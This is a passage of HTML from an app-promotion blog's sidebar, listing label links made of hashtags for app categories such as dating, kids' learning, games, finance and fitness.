<a dir='ltr' href='https://www.tehnico.com/search/label/%23dating%20%23social%20%23singles%20%23meet%20%23Apps%20%23Androidapps%20%23iPhoneapps'>
#dating #social #singles #meet #Apps #Androidapps #iPhoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%0A%23friendfinder%0A%23meetnewpeople%0A%23findlove%0A%23makeconnections%0A%23singlelife%0A%23datingadvice%0A%23lovelife%0A%23relationships%0A%23friendship%0A%23community%0A%23socialapp'>
#datingapp
#friendfinder
#meetnewpeople
#findlove
#makeconnections
#singlelife
#datingadvice
#lovelife
#relationships
#friendship
#community
#socialapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%20%23matchingapp%20%23findpeople%20%23streaminglive%20%23funchat%20%23Android%20%23IOS'>
#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dog%20%23puppy%20%23training%20%23apps'>
#dog #puppy #training #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogOwner%20%23DogParents%20%23YardSharing%20%23DogPlaytime%20%23DogBoarding%20%23IOS%20%23Android'>
#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogWalking%20%23MakeMoneyMexico%20%23EarnExtraCash%20%23MexicoServiceApp%20%23MexicoJobs%20%23PetServicesMexico'>
#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DragRacingSimulator%0A%23RacingGame%0A%23MobileGaming%0A%23MultiplayerRacing%0A%23FastCars%0A%23GameOfTheWeek%0A%23AdrenalineRush%0A%23CarEnthusiasts%0A%23RacingCommunity%0A%23GamingExperience'>
#DragRacingSimulator
#RacingGame
#MobileGaming
#MultiplayerRacing
#FastCars
#GameOfTheWeek
#AdrenalineRush
#CarEnthusiasts
#RacingCommunity
#GamingExperience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DrivingSchool%20%23ParkingGame%20%23RealDriving%20%23RealRacing%20%23RealisticDriviing%20%23Android%20%23IOS'>
#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23drunk%20%23high%20%23embarrassing%20%23texting%20%23sexting%20%23apps%20%23Androidapps'>
#drunk #high #embarrassing #texting #sexting #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EarlyLearning%20%23EducationalApp%20%23KidsEducation%20%23PreschoolLearning%20%23LearningGames%20%23EdTech%20%23iOSApp%20%23ParentingTips%20%23ChildDevelopment%20%23InteractiveLearning%20%23MontessoriEducation'>
#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earn%20%23earningmoney%20%23passiveincome%20%23earncash%20%23earnmoney%20%23apps%20%23Androidapps'>
#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earnmoney%20%23earnmoney%20%23apps%20%23androidapps%20%23extracash'>
#earnmoney #earnmoney #apps #androidapps #extracash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23education%20%23quiz%20%23trivia%20%23Androidapps%20%23Androidgames%20%23Africa%20%23learning'>
#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23learning%20%23kids%20%23toddlers%20%23abc%20%23spelling%20%23English'>
#educational #learning #kids #toddlers #abc #spelling #English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23endless%20%23tap%20%23arcade%20%23androidgames%20%23IndieGamesDev'>
#endless #tap #arcade #androidgames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Entspannungshelden%20%20%23Entspannung%20%20%23Stressbew%C3%A4ltigung%20%20%20%23Gesundheit%20%20%23Wohlbefinden'>
#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EsimApp%20%23MobileData%20%23RoamingApp%20%23EsimRoaming%20%23PrepaidE-simApp%20%23Android%20%23IOS'>
#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EventPlanning%0A%23EventLife%0A%23FamilyLove%0A%23FamilyTime%0A%23FriendsForever%0A%23Besties%0A%23SquadGoals%0A%23friendship%0A%23social%0A%23socialmedia%0A%23apps'>
#EventPlanning
#EventLife
#FamilyLove
#FamilyTime
#FriendsForever
#Besties
#SquadGoals
#friendship
#social
#socialmedia
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ExpenseTrackerApp%20%23ExpenseTracking%20%23IncomeAndExpenseTracker%20%23TrackExpensesApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23family%20%23kids%20%23childrenapp%20%23kidsapps%20%23parenting%20%23apps%20%23iphoneapps'>
#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FamilySafety%20%23ChildSafety%20%23LocationTracking%20%23ParentingTips%20%23PeaceOfMind%20%23FamilyFirst'>
#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%0A%23style%0A%23fashionista%0A%23fashionblogger%0A%23streetstyle%0A%23fashiongram%0A%23fashionweek%0A%23trendy%0A%23apps'>
#fashion
#style
#fashionista
#fashionblogger
#streetstyle
#fashiongram
#fashionweek
#trendy
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23apps%20%23iPhone%20%23iosapps%20%23ootd%20%23outfitoftheday%20%23lookoftheday'>
#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23clothing%20%23buyandsell%20%23clothes%20%23sell%20%23buy%20%23ads%20%23classifieds'>
#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Feedback%20%23FeedbackApp%20%23AnonymousFeedback%20%23Surveys%20%23IOS%20%23Android'>
#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23finance%20%23apps%20%23iphoneapps%20%23savings%20%23personalfinance'>
#finance #apps #iphoneapps #savings #personalfinance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fitness%20%23bodybuilding%20%23health%20%23nutrition%20%23wellness%20%23social%20%23trainer%20%23influencer%20%23personaltrainer%20%23socialmedia%20%23videos%20%23appstore%20%23ios%20%23iphone%20%23iphone15'>
#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FlagGuessing%20%23FlagTiriva%20%23FlagPuzzle%20%23GuessTheGlag%20%23FlagGame%20%23Android'>
#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Flappy%20game%20%23TapJumpGame%20%23WinCashGames%20%23PlayToEarn%20%23EarningGame%20%23EndlessJumpingGame%20%23IOS%20%23Android%20%23Web%20%23PC'>
#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23flight%20%23travel%20%23apps%20%23airport%20%23airline%20%23Androidapps'>
#flight #travel #apps #airport #airline #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FloorPlanner%20%232dFloorPlan%20%233dFloorPlan%20%23RoomScanner%20%23LidarScanner%20%23IOS%20%23Android'>
#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FocusApp%20%23AppBlocker%20%23LimitScreenTime%20%23BlockScreen%20%23BlockApps%20%23IOS'>
#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FoodScanner%20%23CaloriesScanner%20%23FoodScanApp%20%23CaloriesTracker%20%23MacrosTracker%20%23IOS%20%23Android'>
#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23football%20%23soccer%20%23footballnews%20%23transfernews%20%23footballresults%20%23coppaamerica%20%23messi%20%23ronaldo'>
#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FootballWidgets%20%23NbaWidgets%20%23ScoreWidgets%20%23EplWidgets%20%23TeamWidgets%20%23ScoresWidgets%20%23IOS%20%23Android'>
#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23free%20%23digitalmarketing%20%23courses%20%23apps%20%23apprenticeship%20%23education%20%23learn'>
#free #digitalmarketing #courses #apps #apprenticeship #education #learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fruits%20%23veggies%20%23onlineshopping%20%23shopping%20%23apps'>
#fruits #veggies #onlineshopping #shopping #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23gaming%20%23mobielgames%20%23Androidgames%20%23iosgames'>
#games #gaming #mobielgames #Androidgames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23mobilegames%20%23Androidgames%20%23indiegames%20%23match3%20%23candymatch%20%23saga'>
#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gaming%20%23Games%20%23mobilegaming%20%23mobilegames%20%23Androidgame%20%23indiegames%20%23IndieGameDev'>
#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23geography%20%23flags%20%23quiz%20%23androigames'>
#geography #flags #quiz #androigames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gigs%20%23gigslife%20%23gigsoftheweek%20%20%23handyman%20%23handymantips%20%20%23work%20%23services%20%23local%20%23nearby%20%20%23electrician%20%23apps'>
#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23goals%20%23habits%20%23selfdevelopment%20%23personaldevelopment%20%23success%20%23focus%20%23Apps%20%23Androidapps%20%23iosapps'>
#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gulf%20%23khaleji%20%23arab%20%23social%20%23messaging%20%23meet%20%23people%20%23apps%20%23iPhone'>
#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23habit%20%23goals%20%23apps%20%23Androidapps%20%23productivity%20%23success%20%23motivation'>
#habit #goals #apps #Androidapps #productivity #success #motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthandFitness%20%23GroceryShopping%20%23AdaptiveLearning%20%23AIempoweredAnalysis%20%23NaturalLanguageProcessing%20%23ScannerApp%20%23FoodScanningApps%20%23KnowWhatYouEat%20%23IOS'>
#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthAndWellness%0A%23HealthyLiving%0A%23FitnessGoals%0A%23WellnessWednesday%0A%23MindBodySpirit%0A%23NutritionTips%0A%23HealthyHabits%0A%23WellnessJourney%0A%23HealthyChoices'>
#HealthAndWellness
#HealthyLiving
#FitnessGoals
#WellnessWednesday
#MindBodySpirit
#NutritionTips
#HealthyHabits
#WellnessJourney
#HealthyChoices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23hockey%20%23icehockey%20%23nhl%20%23fantasy%20%23apps%20%23androidapps'>
#hockey #icehockey #nhl #fantasy #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HockeyTraining%20%23HockeyCoach%20%23HockeyGoalieTraining%20%23HockeyGoalieTips%20%23HockeyTrainingApp%20%23AvailableforIOS%20%23Android'>
#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HomeWorkoutsApp%20%23HomeBeginnerWorkouts%20%23HomeWorkoutPrograms%20%23HomeWorkoutRoutine%20%23HomeFitnessApp%20%23Android'>
#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation%20%23IOS%20%23Android'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelManagement%20%23IdleHotel%20%23HotelManagerGame%20%23IdleTimeManagement%20%23IdleHotelManager%20%23HotelManagerSimulator%20%23IOS'>
#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Hypnotherapy%0A%23Hypnosis%0A%23SelfHypnosis%0A%23MentalHealth%0A%23AnxietyRelief%0A%23StressRelief%0A%23meditation'>
#Hypnotherapy
#Hypnosis
#SelfHypnosis
#MentalHealth
#AnxietyRelief
#StressRelief
#meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IndieGame%0A%20%23PuzzleGame%0A%20%23MobileGame%0A%20%23IndieDev%0A%20%23Gaming%0A%20%23MobileGaming%0A%23IndieGameDev'>
#IndieGame
 #PuzzleGame
 #MobileGame
 #IndieDev
 #Gaming
 #MobileGaming
#IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23retro%20%238bit%20%23steampunk%20%23neon%20%23IndieGameDev%20%23indiedeveloper%20%23Androidgames%20%23arcade'>
#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Indiegames%20%23retrogames%20%23platformer%20%23Androidgames%20%23mobilegaming%20%23mobilegames'>
#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23indiegames%20%23rhytm%20%23music%20%23Androidgames%20%23mobilegames%20%23mobilegaming%20%23games'>
#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23insurance%20%23local%20%23nearby%20%23nevada%20%23agents%20%23iPhoneapps%20%23iOSapps%20%23Androidapps'>
#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23investing%20%23investment%20%23realestate%20%23property%20%23apps'>
#investing #investment #realestate #property #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IOSgames%20%23AndroidGames%20%23Multiplayer%20%23OnlinePlay%20%23GlobalandLocalLeaderboards%20%23PersonalizeYourAppearance%20%23Fun%20%23Addictive'>
#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iPadGames%0A%23iPhoneGames%0A%23ConnectMonsters%0A%23MobileGaming%0A%23iOSGaming%0A%23BrainTeaser%0A%23PuzzleChallenge%0A%23MonsterMadness%0A%23GameOniOS'>
#iPadGames
#iPhoneGames
#ConnectMonsters
#MobileGaming
#iOSGaming
#BrainTeaser
#PuzzleChallenge
#MonsterMadness
#GameOniOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23music%20%23applemusic%20%23musicstreaming%20%23icloud%20%23iosapps'>
#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphone%20%23ipad%20%23ocr%20%23apps%20%23AppStore%20%23productivity%20%23college%20%23students%20%23work%20%23office'>
#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonegames%20%23iosgames%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23appstore'>
#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IPhoneOrigamiApp%20%23OrigamiApp%20%23OrigamiIdeas%20%23PaperFold%20%23StepbyStepOrigami%20%23IOS'>
#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23iphonewallpapers%20%234kwallpapers%20%23wallpapers%20%23livewallpapers%20%23nature%20%23apps'>
#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23education%20%23parenting%20%23apps%20%23Androidapps%20%23preschoolers%20%23preschool'>
#kids #education #parenting #apps #Androidapps #preschoolers #preschool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parenting%20%23abc%20%23learning%20%23androidgames'>
#kids #parenting #abc #learning #androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23kids%20%23parents%20%23parenting%20%23boys%20%23girls%20%23toddlers%20%23education%20%23educational%20%23learning%20%23bedtime%20%23stories%20%23books'>
#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23KidsArt%20%23EducationalGaming%20%23DigitalLearning%20%23CreativeKids%20%23DrawingFun%20%23ArtisticJourney%20%23LearningThroughPlay%20%23DigitalArtistry%20%23android%20%23androidgame%20%23parenting'>
#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23language%20%23learning%20%23Korean%20%23Apps%20%23education%20%23Androidapps%20%23iOSapps'>
#language #learning #Korean #Apps #education #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23law%20%23legal%20%23autoaccident%20%23ticket%20%23dui%20%23california%20%23apps'>
#law #legal #autoaccident #ticket #dui #california #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ListsApp%20%23RecommendationsApp%20%23ShareLists%20%23ShareTips%20%23ShareLinks%20%23IOS%20%23Android'>
#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23london%20%23movers%20%23moving%20%23courier%20%23delivery%20%23uk'>
#london #movers #moving #courier #delivery #uk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23lotto%20%23lottery%20%23Apps%20%23MegaMillions%20%23Cash4life%20%23Powerball%20%23Androidapps'>
#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23LoveNotes%20%23LoveNotesApp%20%23Relationships%20%23PersonalizedMessages%20%23IOS%20%23Android'>
#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MartialArts%20%23MMAworkouts%20%23MMAtraining%20%23CombatSports%20%23MartialArtsTraining%20%23Android%20%23IOS'>
#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23masturbation%20%23fap%20%23nofap%20%23addictions%20%23addiction%20%23apps%20%23appstore'>
#masturbation #fap #nofap #addictions #addiction #apps #appstore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23math%20%23mathgame%20%23mathematics%20%23puzzle%20%23androidgame%20%23mobilegaming%20%23indiegames%20%23indiedev'>
#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23medical%20%23doctor%20%23healthcare%20%23vet%20%23online%20%23Apps%20%23usa'>
#medical #doctor #healthcare #vet #online #Apps #usa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MemoCalculator%20%23NotepadCalculator%20%23NoteCalculator%20%23CalculatorApp%20%23CalculatorForIphone'>
#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23mentalegesundheit%0A%23entspannung%0A%23stressabbau%0A%23achtsamkeit%0A%23meditationdeutsch%0A%23mentalest%C3%A4rke%0A%23innerreruhe%0A%23selbstf%C3%BCrsorge%0A%23gesundeschlafen'>
#mentalegesundheit
#entspannung
#stressabbau
#achtsamkeit
#meditationdeutsch
#mentalestärke
#innerreruhe
#selbstfürsorge
#gesundeschlafen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23secure%20%23private%20%23encrypted%20%23apps%20%23Androidapps%20%23iOSapps'>
#messaging #secure #private #encrypted #apps #Androidapps #iOSapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23viber%20%23messenger%20%23facebook%20%23gmail%20%23skype%20%23apps%20%23android%20%23line%20%23instagram'>
#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23messaging%20%23whatsapp%20%23whastsappstory%20%23messenger%20%23Apps%20%23Androidapps%20%23stories'>
#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MoneySavingChallenge%0A%2352WeekChallenge%0A%2330DayMoneyChallenge%0A%23SavingsTracker%0A%23BudgetChallenge%0A%23NoSpendChallenge%0A%23SaveMoneyTips%0A%23FinancialFreedom'>
#MoneySavingChallenge
#52WeekChallenge
#30DayMoneyChallenge
#SavingsTracker
#BudgetChallenge
#NoSpendChallenge
#SaveMoneyTips
#FinancialFreedom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23movie%20%23tvshows%20%23apps%20%23iphoneapps%20%23androidapps'>
#movie #tvshows #apps #iphoneapps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MugPrinting%0A%23CustomMugs%0A%23PersonalizedMugs%0A%0A%23PhotoPrints%0A%23PrintedMemories%0A%23CustomPhotoPrints%0A%23PersonalizedPrints%0A%23PrintYourPhotos%0A%23PhotoArt%0A%23design%0A%23shirtprint%0A%23tshirt'>
#MugPrinting
#CustomMugs
#PersonalizedMugs

#PhotoPrints
#PrintedMemories
#CustomPhotoPrints
#PersonalizedPrints
#PrintYourPhotos
#PhotoArt
#design
#shirtprint
#tshirt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Music%20%23andoroid%20%23streaming%20%23apps'>
#Music #andoroid #streaming #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23MusicDiscovery%20%23NewMusic%20%23UndergroundMusic%20%23IndieArtists%20%20%23Grime%20%23UKGrime%20%23GrimeScene%20%23GrimeCulture%20%20%23Birmingham'>
#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyEvents%20%23ActivitiesNearby%20%23NearbyActivities%20%23EventMaker%20%23EventCreator%20%23EventFinder%20%23IOS%20%23Android'>
#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NearbyPlaces%20%23NearbyApp%20%23Attractions%20%23PlacesToEat%20%23Activities%20%23IOS%20%23Android'>
#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23news%20%23USA%20%23usnews%20%23usmedia%20%23Apps%20%23newspaper%20%23fox%20%23cnn'>
#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NewsApp%20%23NewsAppForIPhone%20%23iPhoneNewsApp%20%23LatestNewsApp%20%23LatestWorldNews%20%23IOS'>
#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23NSFW%20%23photolockerapp%20%23photofolder%20%23sensitivephotos%20%23ios'>
#NSFW #photolockerapp #photofolder #sensitivephotos #ios
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23help%20%23kidscare%20%23kids%20%23children%20%23apps'>
#parenting #help #kidscare #kids #children #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23parents%20%23books%20%23fairytale%20%23ios%20%23iphone%20%23appstore%20%23toddler%20%23children%20%23kids'>
#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parenting%20%23social%20%23parent%20%23kids%20%23newparents'>
#parenting #social #parent #kids #newparents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23parents%20%23grandparents%20%23newparents%20%23parenting%20%23memories%20%23journal%20%23journaling%20%23apps%20%23Androidapp%20%23iosapps'>
#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23passwords%20%23apps%20%23passwordmanager%20%23security%20%23productivity'>
#passwords #apps #passwordmanager #security #productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PersonalFinance%20%23FinanceTips%20%23MoneyManagement%20%23Budgeting%20%23Savings%0A%23Investing%20%23RetirementPlanning%20%23DebtFree'>
#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings
#Investing #RetirementPlanning #DebtFree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23PhoneBackupApp%20%23FindMyPhone%20%23Pphone%20%23PPhones%20%23EmergencyContactsApp%20%23IOS%20%23Android'>
